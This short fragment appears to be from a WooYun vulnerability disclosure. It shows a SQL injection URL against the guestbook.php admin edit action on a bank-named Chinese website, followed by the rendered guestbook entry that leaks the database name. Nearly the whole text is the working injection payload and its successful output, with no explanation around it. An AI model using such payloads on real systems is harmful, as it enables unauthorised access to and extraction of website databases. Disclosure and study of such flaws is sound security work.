 http://cs.bankofyk.com/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=database(),email='
Enable Post data Enable Referrer
留言本
asdfasd 时间: 03-30 15:38 主题：asdfasdf
来自：127.0.*.*
联系方式：
www_bankofyk_com
电子邮箱： 其他联系方式：
共 1 页/1条记录
www.wooyun.org